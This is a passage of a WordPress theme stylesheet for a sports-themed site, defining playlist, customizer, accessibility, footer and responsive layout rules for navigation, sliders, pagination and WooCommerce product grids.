	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-dark .wp-playlist-item:hover,
.site-content .wp-playlist-dark .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #aaa;
	color: #222;
}
.site-content .wp-playlist-dark a.wp-playlist-caption:hover,
.site-content .wp-playlist-dark .wp-playlist-item:hover a,
.site-content .wp-playlist-dark .wp-playlist-item:focus a {
	color: #222;
}

/* Playlist Style Overrides */
.site-content .wp-playlist {
	padding: 0.625em 0.625em 0.3125em;
}
.site-content .wp-playlist-current-item .wp-playlist-item-title {
	font-weight: 700;
}
.site-content .wp-playlist-current-item .wp-playlist-item-album {
	font-style: normal;
}
.site-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 10px;
	font-weight: 800;
	letter-spacing: 1px;
	text-transform: uppercase;
}
.site-content .wp-playlist-item {
	padding: 0 0.3125em;
	cursor: pointer;
}
.site-content .wp-playlist-item:last-of-type {
	border-bottom: none;
}
.site-content .wp-playlist-item a {
	padding: 0.3125em 0;
	border-bottom: none;
}
.site-content .wp-playlist-item a,
.site-content .wp-playlist-item a:focus,
.site-content .wp-playlist-item a:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent;
}
.site-content .wp-playlist-item-length {
	top: 5px;
}

/*---------- Customizer -----------*/
.highlight-front-sections.multi-sports-customizer.multi-sports-front-page .multi-sports-panel:after {
	border: 2px dashed #0085ba; 
	bottom: 1em;
	content: "";
	display: block;
	left: 1em;
	position: absolute;
	right: 1em;
	top: 1em;
	z-index: 1;
}
.highlight-front-sections.multi-sports-customizer.multi-sports-front-page .multi-sports-panel .panel-content {
	z-index: 2; 
}

/* Used for placeholder text */
.multi-sports-customizer.multi-sports-front-page .multi-sports-panel .multi-sports-panel-title {
	display: block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 3em;
	text-transform: uppercase;
	text-align: center;
}

/* Show borders on the custom page panels only when the front page sections are being edited */
.highlight-front-sections.multi-sports-customizer.multi-sports-front-page .multi-sports-panel:nth-of-type(1):after {
	border: none;
}
.multi-sports-front-page.multi-sports-customizer #primary article.panel-placeholder {
	border: 0;
}

/* Add some space around the visual edit shortcut buttons. */
.multi-sports-panel .customize-partial-edit-shortcut button {
	top: 30px;
	left: 30px;
}

/* Ensure that placeholder icons are visible. */
.multi-sports-panel .customize-partial-edit-shortcut-hidden:before {
	visibility: visible;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}
.site-footer .widget ul li{
	padding-top: 0;
	font-size: 15px;
}
.site-footer label,
.site-footer caption,
.site-footer .widget ul li,
.site-footer .widget ul li a,
.site-footer .textwidget p,
.site-footer table,
.site-footer .widget_rss .rss-date, 
.site-footer .widget_rss li cite,
.site-footer .widget_rss p {
	color: #fff;
	font-size: 15px;
	font-weight: normal;
}

/*--------- Media --------------*/
@media screen and (max-width: 1000px){
    .nav-menu .nav ul li a:focus,
	a.closebtn.responsive-menu:focus{
		outline: -webkit-focus-ring-color auto 1px;
	}
	.logo {
	    float: left;
	    width: 85%;
	    clear: both;
	}
	.nav-menu ul{
		text-align: left;
	}
	.page-template-custom-home-page p.site-description, 
	.page-template-custom-home-page h1.site-title a, 
	.page-template-custom-home-page p.site-title a{
		color: #fff;
	}
	.page-template-custom-home-page #header{
		position: static;
		background: linear-gradient( #f5826d, #f96c96);
	}
	.toggle-menu {
		display: none;
		cursor: pointer;
		z-index: 999999;
		text-align: right;
		float: right;
		width: 15%;
		margin: 10px 0;
	}
	.search-box{
		margin: 10px 0;
		text-align: left;
	}
	.toggle-menu i {		
	    font-size: 20px;
	    color: #fff;
	    padding: 12px 14px;
	    border: 1px solid #fff;
	    border-radius: 50%;
	}
	.toggle-menu button {
		background: transparent;
		border: none;
		padding: 0;
	}
	.sidenav {
		height: 100%;
		visibility: hidden;
		width: 0%;
		position: fixed;
		z-index: 9999999;
		top: 0;
		left: 0;
		background-color: #252525;
		overflow-x: hidden;
		transition: 0.8s width ease-in-out;
		padding-top: 60px;
	}
	.sidenav.show{
		visibility: visible;
		width: 100%;
		transition: 0.8s width ease-in-out;
	}
	.sidenav .closebtn {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 30px;
		margin-left: 50px;
		display: block;
		padding: 10px;
		color: #ffffff;
		border: none;
		background: transparent;
	}
	.sidenav #primary-site-navigation {
		width: 100%;
	}
	.toggle-menu span{
		font-size:30px;
		cursor:pointer; 
		text-align: right;
	}
	.toggle-menu{
		display: block;
	}
	.nav-menu ul ul li{
		display: block;
	}
	.nav-menu .nav ul li{
		border-top:1px #303030 solid; 
		display:block;
	}
	.nav ul li a{
		padding: 10px;
		display:block;
		color:#ffffff;
		border: none;
		background: none !important;
	}
	.page-template-custom-home-page .nav-menu .current_page_item > a, .nav-menu .current-menu-item > a, .nav-menu .current_page_ancestor > a {
		color: #f96c96;
		background: #fff !important;
	}
	.sf-arrows .sf-with-ul:after{
		right: 20px;
	}
	.nav ul li ul li a:before{
		content:"\00BB \00a0";
	}
	.nav ul li ul li a{
		padding-left:20px !important;
	}
	.nav ul li ul li ul li a{
		padding-left:30px !important;
	} 
	.nav-menu ul ul{
		position: static;
		width: 100%;
		display: block !important;
		opacity: 1 !important;
		height: auto !important;
	}
	.nav-menu li{
		padding: 0;
		display: block;
	}
	.main-header-box{
		padding-bottom: 15px;
	}
	#sidelong-menu {
		text-align: left;
		display: inline;
	}
	#header ul.sub-menu:before{
		display: none;
	}
	.main-menu-navigation {
		padding: 0px 10px;
	}
	.nav-menu .sub-menu > li > a:focus, .nav ul li a:focus{
		outline: -webkit-focus-ring-color auto 1px;
	}
	.nav-menu ul li a:hover{
		color: #f96c96;
		background: #fff !important;
	}
	.sf-arrows .sf-with-ul:after:active ul{
		display: block;
	}
	.sf-arrows .sf-with-ul:after{
		top: 12px;
	}
}
@media screen and (min-width: 30em) {
	body,
	button,
	input,
	select,
	textarea {
		font-size: 15px;
	}
	h1 {
		font-size: 30px;
	}
	h2,
	.home.blog .entry-title,
	.page .panel-content .recent-posts .entry-title {
		font-size: 26px;
	}
	h3 {
		font-size: 22px;
	}
	h4 {
		font-size: 18px;
	}
	h5 {
		font-size: 13px;
	}
	h6 {
		font-size: 16px;
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 14px;
	}

	/* Fix image alignment */
	img.alignleft {
		float: left;
		margin-right: 1.5em;
	}
	img.alignright {
		float: right;
		margin-left: 1.5em;
	}

	/* Front Page */
	.panel-content .wrap {
		padding-bottom: 2em;
		padding-top: 3.5em;
	}
	.page-one-column .panel-content .wrap {
		max-width: 740px;
	}
	.panel-content .entry-header {
		margin-bottom: 4.5em;
	}
	.panel-content .recent-posts .entry-header {
		margin-bottom: 0;
	}

	/* Blog Index, Archive, Search */
	.taxonomy-description {
		font-size: 14px;
	}

	/* Site Footer */
	.site-footer {
		font-size: 16px;
    	color: #fff;
	}
}
@media screen and (min-width: 48em) {
	body,
	button,
	input,
	select,
	textarea {
		font-size: 15px;
		line-height: 1.5;
		
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 13px;
	}

	/* Layout */
	.wrap {
		max-width: 1000px;
		padding-left: 3em;
		padding-right: 3em;
	}
	.error404 #primary {
		float: none;
	}

	/* Site Branding */
	.site-branding {
		margin: 0 !important;
		padding: 0;
	}
	.has-header-image.multi-sports-front-page .site-branding,
	.has-header-video.multi-sports-front-page .site-branding,
	.has-header-image.home.blog .site-branding,
	.has-header-video.home.blog .site-branding {
		bottom: 0;
		display: block;
		left: 0;
		height: auto;
		padding-top: 0;
		position: absolute;
		width: 100%;
	}
	.has-header-image.multi-sports-front-page .custom-header,
	.has-header-video.multi-sports-front-page .custom-header,
	.has-header-image.home.blog .custom-header,
	.has-header-video.home.blog .custom-header {
		display: block;
		height: auto;
	}
	.custom-logo-link img,
	body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
	body.home.title-tagline-hidden.has-header-video .custom-logo-link img {
		max-width: 350px;
	}
	.title-tagline-hidden.home.has-header-image .custom-logo-link img,
	.title-tagline-hidden.home.has-header-video .custom-logo-link img {
		max-height: 200px;
	}
	.site-title {
		font-size: 36px;
	}

	/* Main Navigation */
	.site-header .site-navigation-fixed .menu-scroll-down {
		display: none;
	}

	/* Scroll down arrow */
	.site-header .menu-scroll-down {
		display: block;
		padding: 1em;
		position: absolute;
		right: 0;
	}
	.site-header .menu-scroll-down .icon {
		-webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(90deg); /* IE 9 */
		transform: rotate(90deg);
	}
	.site-header .menu-scroll-down {
		color: #fff;
		top: 2em;
	}
	.menu-scroll-down .icon {
		height: 18px;
		width: 18px;
	}

	/* Front Page */
	.multi-sports-front-page.has-header-image .site-branding,
	.multi-sports-front-page.has-header-video .site-branding,
	.home.blog.has-header-image .site-branding,
	.home.blog.has-header-video .site-branding {
		margin-bottom: 70px;
	}
	.panel-content .wrap {
		padding-bottom: 4.5em;
		padding-top: 6em;
	}
	.panel-image {
		height: 100vh;
		max-height: 1200px;
	}
	.background-fixed .panel-image {
		background-attachment: fixed;
	}
	.page-two-column .panel-content .entry-header {
		float: left;
		width: 36%;
	}
	.page-two-column .panel-content .entry-content {
		float: right;
		width: 58%;
	}

	/* Front Page - Recent Posts */
	.page-two-column .panel-content .recent-posts {
		clear: right;
		float: right;
		width: 58%;
	}
	.panel-content .recent-posts article {
		margin-bottom: 4em;
	}
	.panel-content .recent-posts .entry-header,
	.page-two-column #primary .panel-content .recent-posts .entry-header,
	.panel-content .recent-posts .entry-content,
	.page-two-column #primary .panel-content .recent-posts .entry-content {
		float: none;
		width: 100%;
	}
	.panel-content .recent-posts .entry-header {
		margin-bottom: 1.5em;
	}
	.page .panel-content .recent-posts .entry-title {
		font-size: 26px;
	}
	
	/* Posts */
	.site-content {
		padding: 2em 0 0;
	}
	.single-post .entry-title,
	.page .entry-title {
		font-size: 26px;
	}
	.comments-pagination,
	.post-navigation {
		clear: both;
	}
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	.nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}
	.blog .site-main > article,
	.archive .site-main > article,
	.search .site-main > article {
		padding-bottom: 4em;
	}
	.navigation.pagination {
		clear: both;
		float: right;
		width: 58%;
	}
	.has-sidebar .navigation.pagination,
	.archive.page-one-column:not(.has-sidebar) .navigation.pagination {
		float: none;
		width: 100%;
	}
	.entry-footer {
		display: table;
		width: 100%;
	}
	.entry-footer .cat-tags-links {
		display: table-cell;
		vertical-align: middle;
		width: 100%;
	}
	.entry-footer .edit-link {
		display: table-cell;
		text-align: right;
		vertical-align: middle;
	}
	.entry-footer .edit-link a.post-edit-link {
		margin-top: 0;
		margin-left: 1em;
	}

	/* without sidebar */
	:not(.has-sidebar) .entry-content blockquote.alignleft {
		margin-left: -17.5%;
		width: 48%;
	}
	:not(.has-sidebar) .entry-content blockquote.alignright {
		margin-right: -17.5%;
		width: 48%;
	}

	/* with sidebar */
	.has-sidebar .entry-content blockquote.alignleft {
		margin-left: 0;
		width: 34%;
	}
	.has-sidebar .entry-content blockquote.alignright {
		margin-right: 0;
		width: 34%;
	}
	.has-sidebar #primary .entry-content blockquote.alignright.below-entry-meta {
		margin-right: -72.5%;
		width: 62%;
	}

	/* blog and archive */
	.blog:not(.has-sidebar) .entry-content blockquote.alignleft,
	.multi-sports-front-page.page-two-column .entry-content blockquote.alignleft,
	.archive:not(.has-sidebar) .entry-content blockquote.alignleft,
	.page-two-column .entry-content blockquote.alignleft {
		margin-left: -72.5%;
		width: 62%;
	}
	.blog:not(.has-sidebar) .entry-content blockquote.alignright,
	.multi-sports-front-page.page-two-column .entry-content blockquote.alignright,
	.archive:not(.has-sidebar) .entry-content blockquote.alignright,
	.page-two-column .entry-content blockquote.alignright {
		margin-right: 0;
		width: 36%;
	}

	/* Post formats */
	.format-quote blockquote .icon {
		left: -1.5em;
	}

	/* Pages */
	.page.page-one-column .entry-header,
	.multi-sports-front-page.page-one-column .entry-header,
	.archive.page-one-column:not(.has-sidebar) .page-header {
		margin-bottom: 4em;
	}
	.page:not(.home) #content {
		padding-bottom: 3.25em;
	}
	.comments-title {
		margin-bottom: 2.5em;
	}
	ol.children .children {
		padding-left: 2em;
	}

	/* Posts pagination */
	.nav-links .nav-title {
		position: relative;
	}
	.nav-title-icon-wrapper {
		position: absolute;
		text-align: center;
		width: 2em;
	}
	.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
		left: -2em;
	}
	.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
		right: -2em;
	}

	/* Secondary */
	#secondary {
		font-size: 14px;
		line-height: 1.6;
	}
}
@media screen and ( min-width: 67em ) {
	.sticky .icon-thumb-tack {
		font-size: 32px;
		height: 22px;
		left: -1.25em;
		top: 0.75em;
		width: 32px;
	}
	.page-numbers {
		display: inline-block;
		margin-right: 5px;
	}
	.page-numbers:hover{
		background: #1d1d1d;
		color: #fff !important;
	}
	.page-numbers.current{
		display: inline-block;
    	background: #f96c96;
    	color: #fff;
	}
	.page-numbers.current .screen-reader-text {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		overflow: hidden;
		position: absolute !important;
		width: 1px;
	}
	.comment-body {
		margin-left: 0;
	}
}
@media screen and ( min-width: 79em ) {
	.has-sidebar .entry-content blockquote.alignleft {
		margin-left: -20%;
	}
	.blog:not(.has-sidebar) .entry-content blockquote.alignright,
	.archive:not(.has-sidebar) .entry-content blockquote.alignright,
	.page-two-column .entry-content blockquote.alignright,
	.multi-sports-front-page .entry-content blockquote.alignright {
		margin-right: -20%;
	}
}
@media screen and ( max-width: 768px) and (min-width: 720px){
	.slider-inner-text {
	    transform: rotate(-90deg);
	    display: block;
	    position: absolute;
	    top: 130px;
	    left: -115px;
	}
	.search-bar input[type="search"]{
		width: 86%;
	}
	#sidebar .widget_calendar th,
	#sidebar .widget_calendar td{
		padding: 0px;
	}
	#sidebar .widget{
		padding: 15px 5px;
	}
	.article_content .content {
    	margin-top: 10px;
	}
	.prev.page-numbers,.next.page-numbers{
 		float: none;
 	}
 	.page-numbers.current{
 		color: #fff;
 	}
}
@media screen and (max-width:720px) {
	.page-template-custom-home-page #header{
		position: static;
		background: linear-gradient( #f5826d, #f96c96);
	}
	.social-icons{
		text-align: center;
	}
	#slider img,
	.slider-bg{
		height: 200px;
	}
	.slider-bg{
		width: 200px;
	}
	#slider .carousel-control-prev{
		right: 19%;
	}
	.slider-text{
		display: none;
	}
	.site-info,
	.site-info p{
		transform: none;
	}
	#slider .inner_carousel p,
	#slider .inner_carousel h2	{
		display: none;
	}
	#slider .carousel-caption{
		top: 50%;
		left: 15%;
		right: 15%; 
	}
	.article_content{
		margin-bottom: 15%;
	}
}
@media screen and (max-width: 375px) {
	.article_content .content{
		margin-top:10px;
	}
    .site-footer .search-form .search-submit {
	    padding: 12px;
	}
	.site-footer input.search-field{
		width: 100%;
	}
	.article-text span {
    	margin-right: 6px;
    	padding-right: 6px;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 90% !important;
		float: none !important;
	}
}
@media only screen and (max-width: 767px) and (min-width: 426px){
	.site-footer .search-form .search-submit{
		padding: 10px;
	    position: static;
	    margin-top: 10px;
	}
	.woocommerce ul.products[class*=columns-] li.product,
  	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 42% !important;
		float: left !important;
		margin-right: 10px;
 	}
	#sidebar .widget_calendar td{
		padding: 1px;
	}
	#sidebar h2.widget-title{
		width: 100% !important;
	}
	#sidebar .search-form .search-submit{
		padding:9px;
	}
	.site-footer h2.widget-title{
		color: #f96c96 !important;
	}
	.site-footer td{
		padding: 2px;
	}
	.widget .tagcloud a:hover,
	.widget .tagcloud a:focus,
	.widget.widget_tag_cloud a:hover,
	.widget.widget_tag_cloud a:focus,
	.wp_widget_tag_cloud a:hover,
	.wp_widget_tag_cloud a:focus {
		border-color: #bbb;
		-webkit-box-shadow: none;
		box-shadow: none;
		text-decoration: none;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 1000px){
	#slider .inner_carousel h2 {
	    font-size: 35px;
	}
	.slider-inner-text{
		top: 220px;
		left: -50px;
	}
	.slider-text{
		width: 300px;
	}
	.sf-arrows .sf-with-ul:after{
		top: 10px;
    	right: 6px;
	}
	#slider .carousel-caption{
		right: 55%;
	}
	.widget_calendar td,
	#sidebar td{
		padding: 0px;
	}
	.prev.page-numbers,.next.page-numbers{
 		float: none;
 	}
 	.page-numbers.current{
 		color: #fff;
 	}
}
@media only screen and (max-width: 900px) and (min-width: 720px){
	#slider .carousel-caption{
    	right:50%;
	}
	.logo{
		padding: 8px 0;
	}
	#slider .inner_carousel h2{
		font-size: 35px;
	}
	#slider .inner_carousel p{
		display: none;
	}
	#slider .carousel-control-next{
		right: 3%;
	}
	.woocommerce ul.products[class*=columns-] li.product,
  	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 42% !important;
		float: left !important;
		margin-right: 10px;
 	}
}